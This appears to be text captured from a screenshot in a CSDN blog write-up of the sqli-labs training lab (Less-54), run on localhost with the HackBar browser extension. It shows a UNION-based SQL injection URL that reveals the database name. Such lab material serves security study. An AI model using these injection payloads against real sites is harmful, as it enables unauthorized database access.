 127.0.0.1/sqli-labs-master/Less-54/index.php?id=-1' union select 1,2,database()--+
1.00
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:2
Your Password:challenges
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
查看器 控制台 调试器 网络 HackBar HackTools {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-54/index.php?id=-1' union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼